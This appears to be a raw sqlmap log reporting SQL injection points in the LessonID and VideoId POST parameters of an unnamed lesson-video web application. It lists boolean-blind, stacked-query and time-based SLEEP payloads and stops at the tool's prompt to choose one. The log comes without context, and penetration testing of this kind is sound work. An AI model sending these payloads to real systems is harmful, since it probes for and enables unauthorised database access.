 sqlmap identified the following injection points with a total of 139 HTTP(s) req
uests:
---
Place: POST
Parameter: VideoId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LessonID=107&VideoId=115071' AND 3371=3371 AND 'AVkc'='AVkc

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: LessonID=107&VideoId=115071'; SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: LessonID=107&VideoId=115071' AND SLEEP(5) AND 'lCqy'='lCqy

Place: POST
Parameter: LessonID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LessonID=107' AND 2869=2869 AND 'wSDZ'='wSDZ&VideoId=115071

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: LessonID=107'; SELECT SLEEP(5)-- &VideoId=115071

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: LessonID=107' AND SLEEP(5) AND 'xeHZ'='xeHZ&VideoId=115071
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: LessonID, type: Single quoted string (default)
[1] place: POST, parameter: VideoId, type: Single quoted string
[q] Quit